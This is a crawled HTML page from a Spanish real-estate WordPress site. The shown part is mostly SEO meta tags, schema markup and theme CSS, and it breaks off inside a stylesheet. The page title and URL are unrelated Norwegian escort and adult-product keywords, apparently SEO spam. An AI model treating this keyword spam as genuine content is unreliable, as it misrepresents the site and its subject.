

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://maihome.house/boston-voksen-massasje-eskorte-dating-tips-for-menn-anal-beads
body_size: 44892
content:
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Boston voksen massasje eskorte &amp; dating tips for menn anal beads - Maihome</title>
	<meta name="description" content="Mai Dream Mai Home. La casa de tus sueños" />
	<link rel="canonical" href="https://maihome.house/boston-voksen-massasje-eskorte-dating-tips-for-menn-anal-beads" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Boston voksen massasje eskorte &amp; dating tips for menn anal beads - Maihome" />
	<meta property="og:description" content="Mai Dream Mai Home. La casa de tus sueños" />
	<meta property="og:url" content="https://maihome.house/boston-voksen-massasje-eskorte-dating-tips-for-menn-anal-beads" />
	<meta property="og:site_name" content="Maihome" />
	<meta property="article:published_time" content="2022-07-02T21:59:43+00:00" />
	<meta property="article:modified_time" content="2022-12-07T18:59:43+00:00" />
	<meta name="author" content="adminmaihome" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="adminmaihome" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="30 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://maihome.house/boston-voksen-massasje-eskorte-dating-tips-for-menn-anal-beads#article","isPartOf":{"@id":"https://maihome.house/boston-voksen-massasje-eskorte-dating-tips-for-menn-anal-beads"},"author":{"name":"adminmaihome","@id":"https://maihome.house/#/schema/person/368dadd086148215079ba3d66ea2a49b"},"headline":"Boston voksen massasje eskorte &#038; dating tips for menn anal beads","datePublished":"2022-07-02T21:59:43+00:00","dateModified":"2022-12-07T18:59:43+00:00","mainEntityOfPage":{"@id":"https://maihome.house/boston-voksen-massasje-eskorte-dating-tips-for-menn-anal-beads"},"wordCount":5989,"publisher":{"@id":"https://maihome.house/#organization"},"articleSection":["Uncategorized"],"inLanguage":"es"},{"@type":"WebPage","@id":"https://maihome.house/boston-voksen-massasje-eskorte-dating-tips-for-menn-anal-beads","url":"https://maihome.house/boston-voksen-massasje-eskorte-dating-tips-for-menn-anal-beads","name":"Boston voksen massasje eskorte & dating tips for menn anal beads - Maihome","isPartOf":{"@id":"https://maihome.house/#website"},"datePublished":"2022-07-02T21:59:43+00:00","dateModified":"2022-12-07T18:59:43+00:00","description":"Mai Dream Mai Home. La casa de tus sueños","breadcrumb":{"@id":"https://maihome.house/boston-voksen-massasje-eskorte-dating-tips-for-menn-anal-beads#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://maihome.house/boston-voksen-massasje-eskorte-dating-tips-for-menn-anal-beads"]}]},{"@type":"BreadcrumbList","@id":"https://maihome.house/boston-voksen-massasje-eskorte-dating-tips-for-menn-anal-beads#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://maihome.house/"},{"@type":"ListItem","position":2,"name":"Boston voksen massasje eskorte &#038; dating tips for menn anal beads"}]},{"@type":"WebSite","@id":"https://maihome.house/#website","url":"https://maihome.house/","name":"Maihome","description":"Mai Home","publisher":{"@id":"https://maihome.house/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://maihome.house/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Organization","@id":"https://maihome.house/#organization","name":"Mai Home","url":"https://maihome.house/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://maihome.house/#/schema/logo/image/","url":"https://maihome.house/wp-content/uploads/2022/03/Logo-MaiHome-con-simbolo_negro_fondo-transparente.png","contentUrl":"https://maihome.house/wp-content/uploads/2022/03/Logo-MaiHome-con-simbolo_negro_fondo-transparente.png","width":1406,"height":1828,"caption":"Mai Home"},"image":{"@id":"https://maihome.house/#/schema/logo/image/"}},{"@type":"Person","@id":"https://maihome.house/#/schema/person/368dadd086148215079ba3d66ea2a49b","name":"adminmaihome","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://maihome.house/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/22257f12986b03c7328b90dc070ced79ba249473230cc6764240fceaf8c87663?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/22257f12986b03c7328b90dc070ced79ba249473230cc6764240fceaf8c87663?s=96&d=mm&r=g","caption":"adminmaihome"},"sameAs":["https://maihome.house"],"url":"https://maihome.house/author/adminmaihome"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Maihome &raquo; Feed" href="https://maihome.house/feed" />
<link rel="alternate" type="application/rss+xml" title="Maihome &raquo; Feed de los comentarios" href="https://maihome.house/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Maihome &raquo; Comentario Boston voksen massasje eskorte &#038; dating tips for menn anal beads del feed" href="https://maihome.house/boston-voksen-massasje-eskorte-dating-tips-for-menn-anal-beads/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://maihome.house/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmaihome.house%2Fboston-voksen-massasje-eskorte-dating-tips-for-menn-anal-beads" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://maihome.house/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmaihome.house%2Fboston-voksen-massasje-eskorte-dating-tips-for-menn-anal-beads&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.12.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Nota: MonsterInsights no está actualmente configurado en este sitio. El dueño del sitio necesita identificarse usando su cuenta de Google Analytics en el panel de ajustes de MonsterInsights. -->
					<!-- No UA code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='astra-theme-css-css' href='https://maihome.house/wp-content/themes/astra/assets/css/minified/main.min.css?ver=4.0.2' media='all' />
<style id='astra-theme-css-inline-css'>
.ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-no-sidebar .entry-content .alignwide {margin-left: calc(-41vw + 50%);margin-right: calc(-41vw + 50%);max-width: unset;width: unset;}.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-no-sidebar .entry-content .wp-block-column .alignwide{width: 100%;margin-left: auto;margin-right: auto;}.wp-block-gallery,.blocks-gallery-grid {margin: 0;}.wp-block-separator {max-width: 100px;}.wp-block-separator.is-style-wide,.wp-block-separator.is-style-dots {max-width: none;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 10px;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 10px;}@media (max-width: 782px) {.entry-content .wp-block-columns .wp-block-column {flex-basis: 100%;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 0;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 0;}}body .entry-content .wp-block-latest-posts {margin-left: 0;}body .entry-content .wp-block-latest-posts li {list-style: none;}.ast-no-sidebar .ast-container .entry-content .wp-block-latest-posts {margin-left: 0;}.ast-header-break-point .entry-content .alignwide {margin-left: auto;margin-right: auto;}.entry-content .blocks-gallery-item img {margin-bottom: auto;}.wp-block-pullquote {border-top: 4px solid #555d66;border-bottom: 4px solid #555d66;color: #40464d;}:root{--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;}html{font-size:93.75%;}a,.page-title{color:#000000;}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:inherit;font-size:15px;font-size:1rem;line-height:1.6em;}blockquote{color:var(--ast-global-color-3);}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6,.site-title,.site-title a{font-weight:600;}.site-title{font-size:35px;font-size:2.3333333333333rem;display:none;}header .custom-logo-link img{max-width:200px;}.astra-logo-svg{width:200px;}.site-header .site-description{font-size:15px;font-size:1rem;display:none;}.entry-title{font-size:30px;font-size:2rem;}h1,.entry-content h1{font-size:40px;font-size:2.6666666666667rem;font-weight:600;line-height:1.4em;}h2,.entry-content h2{font-size:30px;font-size:2rem;font-weight:600;line-height:1.25em;}h3,.entry-content h3{font-size:25px;font-size:1.6666666666667rem;font-weight:600;line-height:1.2em;}h4,.entry-content h4{font-size:20px;font-size:1.3333333333333rem;line-height:1.2em;font-weight:600;}h5,.entry-content h5{font-size:18px;font-size:1.2rem;line-height:1.2em;font-weight:600;}h6,.entry-content h6{font-size:15px;font-size:1rem;line-height:1.25em;font-weight:600;}::selection{background-color:#000000;color:#ffffff;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:#000000;background-color:#000000;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:#000000;}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:#000000;background-color:#000000;box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:#000000;border-color:#000000;}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:#000000;}.entry-meta,.entry-meta *{line-height:1.45;color:#000000;}.entry-meta a:hover,.entry-meta a:hover *,.entry-meta a:focus,.entry-meta a:focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:#000000;}.secondary .calendar_wrap #today,.ast-progress-val span{background:#000000;}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:#000000;border-color:#000000;}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:#000000;}.widget-title{font-size:21px;font-size:1.4rem;color:var(--ast-global-color-3);}.single .ast-author-details .author-title{color:var(--ast-global-color-1);}#secondary,#secondary button,#secondary input,#secondary select,#secondary textarea{font-size:15px;font-size:1rem;}.ast-single-post .entry-content a,.ast-comment-content a:not(.ast-comment-edit-reply-wrap a){text-decoration:underline;}.ast-single-post .wp-block-button .wp-block-button__link,.ast-single-post .elementor-button-wrapper .elementor-button{text-decoration:none;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.site-logo-img img{ transition:all 0.2s linear;}#secondary {margin: 4em 0 2.5em;word-break: break-word;line-height: 2;}#secondary li {margin-bottom: 0.25em;}#secondary li:last-child {margin-bottom: 0;}@media (max-width: 768px) {.js_active .ast-plain-container.ast-single-post #secondary {margin-top: 1.5em;}}.ast-separate-container.ast-two-container #secondary .widget {background-color: #fff;padding: 2em;margin-bottom: 2em;}@media (min-width: 993px) {.ast-left-sidebar #secondary {padding-right: 60px;}.ast-right-sidebar #secondary {padding-left: 60px;}}@media (max-width: 993px) {.ast-right-sidebar #secondary {padding-left: 30px;}.ast-left-sidebar #secondary {padding-right: 30px;}}@media (max-width:921px){#ast-desktop-header{display:none;}}@media (min-width:921px){#ast-mobile-header{display:none;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:921px){.ast-theme-transparent-header #primary,.ast-theme-transparent-header #secondary{padding:0;}}@media (max-width:921px){.ast-plain-container.ast-no-sidebar #primary{padding:0;}}.ast-plain-container.ast-no-sidebar #primary{margin-top:0;margin-bottom:0;}@media (min-width:1200px){.ast-separate-container.ast-right-sidebar .entry-content .wp-block-image.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-image.alignfull,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignfull{margin-left:-6.67em;margin-right:-6.67em;max-width:unset;width:unset;}.ast-separate-container.ast-right-sidebar .entry-content .wp-block-image.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-image.alignwide,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;max-width:unset;width:unset;}}@media (min-width:1200px){.wp-block-group .has-background{padding:20px;}}@media (min-width:1200px){.ast-separate-container.ast-right-sidebar .entry-content .wp-block-group.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-group.alignwide,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;padding-left:20px;padding-right:20px;}.ast-separate-container.ast-right-sidebar .entry-content .wp-block-group.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-group.alignfull,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignfull{margin-left:-6.67em;margin-right:-6.67em;padding-left:6.67em;padding-right:6.67em;}}@media (min-width:1200px){.wp-block-cover-image.alignwide .wp-block-cover__inner-container,.wp-block-cover.alignwide .wp-block-cover__inner-container,.wp-block-cover-image.alignfull .wp-block-cover__inner-container,.wp-block-cover.alignfull .wp-block-cover__inner-container{width:100%;}}.wp-block-columns{margin-bottom:unset;}.wp-block-image.size-full{margin:2rem 0;}.wp-block-separator.has-background{padding:0;}.wp-block-gallery{margin-bottom:1.6em;}.wp-block-group{padding-top:4em;padding-bottom:4em;}.wp-block-group__inner-container .wp-block-columns:last-child,.wp-block-group__inner-container :last-child,.wp-block-table table{margin-bottom:0;}.blocks-gallery-grid{width:100%;}.wp-block-navigation-link__content{padding:5px 0;}.wp-block-group .wp-block-group .has-text-align-center,.wp-block-group .wp-block-column .has-text-align-center{max-width:100%;}.has-text-align-center{margin:0 auto;}@media (min-width:1200px){.wp-block-cover__inner-container,.alignwide .wp-block-group__inner-container,.alignfull .wp-block-group__inner-container{max-width:1200px;margin:0 auto;}.wp-block-group.alignnone,.wp-block-group.aligncenter,.wp-block-group.alignleft,.wp-block-group.alignright,.wp-block-group.alignwide,.wp-block-columns.alignwide{margin:2rem 0 1rem 0;}}@media (max-width:1200px){.wp-block-group{padding:3em;}.wp-block-group .wp-block-group{padding:1.5em;}.wp-block-columns,.wp-block-column{margin:1rem 0;}}@media (min-width:921px){.wp-block-columns .wp-block-group{padding:2em;}}@media (max-width:544px){.wp-block-cover-image .wp-block-cover__inner-container,.wp-block-cover .wp-block-cover__inner-container{width:unset;}.wp-block-cover,.wp-block-cover-image{padding:2em 0;}.wp-block-group,.wp-block-cover{padding:2em;}.wp-block-media-text__media img,.wp-block-media-text__media video{width:unset;max-width:100%;}.wp-block-media-text.has-background .wp-block-media-text__content{padding:1em;}}.wp-block-image.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-table.aligncenter{margin-left:auto;margin-right:auto;}@media (min-width:544px){.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{padding:0 8% 0 0;}.entry-content .wp-block-media-text .wp-block-media-text__content{padding:0 0 0 8%;}.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-left > *{margin:0;}}@media (max-width:544px){.entry-content .wp-block-media-text .wp-block-media-text__content{padding:8% 0;}.wp-block-media-text .wp-block-media-text__media img{width:auto;max-width:100%;}}.wp-block-button.is-style-outline .wp-block-button__link{border-color:#000000;}.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),.wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color){color:#000000;}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-button.is-style-outline .wp-block-button__link:focus{color:#ffffff !important;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.post-page-numbers.current .page-link,.ast-pagination .page-numbers.current{color:#ffffff;border-color:#000000;background-color:#000000;border-radius:2px;}@media (min-width:544px){.entry-content > .alignleft{margin-right:20px;}.entry-content > .alignright{margin-left:20px;}}h1.widget-title{font-weight:600;}h2.widget-title{font-weight:600;}h3.widget-title{font-weight:600;}@media (max-width:921px){.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (max-width:921px){#secondary.secondary{padding-top:0;}.ast-separate-container.ast-right-sidebar #secondary{padding-left:1em;padding-right:1em;}.ast-separate-container.ast-two-container #secondary{padding-left:0;padding-right:0;}.ast-page-builder-template .entry-header #secondary,.ast-page-builder-template #secondary{margin-top:1.5em;}}@media (max-width:921px){.ast-right-sidebar #primary{padding-right:0;}.ast-page-builder-template.ast-left-sidebar #secondary,.ast-page-builder-template.ast-right-sidebar #secondary{padding-right:20px;padding-left:20px;}.ast-right-sidebar #secondary,.ast-left-sidebar #primary{padding-left:0;}.ast-left-sidebar #secondary{padding-right:0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}@media (min-width:922px){.ast-right-sidebar #primary{border-right:1px solid var(--ast-border-color);}.ast-left-sidebar #primary{border-left:1px solid var(--ast-border-color);}.ast-right-sidebar #secondary{border-left:1px solid var(--ast-border-color);margin-left:-1px;}.ast-left-sidebar #secondary{border-right:1px solid var(--ast-border-color);margin-right:-1px;}.ast-separate-container.ast-two-container.ast-right-sidebar #secondary{padding-left:30px;padding-right:0;}.ast-separate-container.ast-two-container.ast-left-sidebar #secondary{padding-right:30px;padding-left:0;}.ast-separate-container.ast-right-sidebar #secondary,.ast-separate-container.ast-left-sidebar #secondary{border:0;margin-left:auto;margin-right:auto;}.ast-separate-container.ast-two-container #secondary .widget:last-child{margin-bottom:0;}}.wp-block-button .wp-block-button__link{color:#ffffff;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.25em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.wp-block-button .wp-block-button__link{border-color:#000000;background-color:#000000;color:#ffffff;font-family:inherit;font-weight:inherit;line-height:1em;border-radius:2px;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;}@media (max-width:921px){.wp-block-button .wp-block-button__link{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.wp-block-button .wp-block-button__link{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:#000000;background-color:#000000;border-radius:2px;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;font-family:inherit;font-weight:inherit;line-height:1em;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:hover,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}.menu-toggle,button,.ast-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}.ast-separate-container #secondary{padding-top:0;}.ast-separate-container.ast-two-container #secondary .widget{margin-bottom:1.5em;padding-left:1em;padding-right:1em;}}@media (max-width:921px){.menu-toggle,button,.ast-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}}body,.ast-separate-container{background-color:var(--ast-global-color-4);;}.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -6.67em;margin-right: -6.67em;width: auto;}@media (max-width: 1200px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.4em;margin-right: -2.4em;}}@media (max-width: 768px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.14em;margin-right: -2.14em;}}@media (max-width: 544px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -1em;margin-right: -1em;}}.ast-no-sidebar.ast-separate-container .entry-content .alignwide {margin-left: -20px;margin-right: -20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}@media (max-width:921px){.site-title{display:none;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}}@media (max-width:544px){.site-title{display:none;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}}@media (max-width:921px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:922px){.ast-container{max-width:1960px;}}@media (min-width:922px){.site-content .ast-container{display:flex;}}@media (max-width:921px){.site-content .ast-container{flex-direction:column;}}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.wp-block-search {margin-bottom: 20px;}.wp-block-site-tagline {margin-top: 20px;}form.wp-block-search .wp-block-search__input,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper {border-color: #eaeaea;background: #fafafa;}.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper .wp-block-search__input:focus,.wp-block-loginout input:focus {outline: thin dotted;}.wp-block-loginout input:focus {border-color: transparent;} form.wp-block-search .wp-block-search__inside-wrapper .wp-block-search__input {padding: 12px;}form.wp-block-search .wp-block-search__button svg {fill: currentColor;width: 20px;height: 20px;}.wp-block-loginout p label {display: block;}.wp-block-loginout p:not(.login-remember):not(.login-submit) input {width: 100%;}.wp-block-loginout .login-remember input {width: 1.1rem;height: 1.1rem;margin: 0 5px 4px 0;vertical-align: middle;}blockquote {padding: 1.2em;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#E5E5E5;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}:root {--ast-border-color : #dddddd;}.ast-single-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: #eeeeee;}.ast-single-entry-banner[data-banner-layout="layout-1"] {max-width: 1920px;background: inherit;padding: 20px 0;}.ast-single-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-single-entry-banner + .site-content .entry-header {margin-bottom: 0;}header.entry-header .entry-title{text-transform:capitalize;}header.entry-header > *:not(:last-child){margin-bottom:10px;}.ast-archive-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: #eeeeee;}.ast-archive-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"] {background: inherit;padding: 20px 0;text-align: left;}body.archive 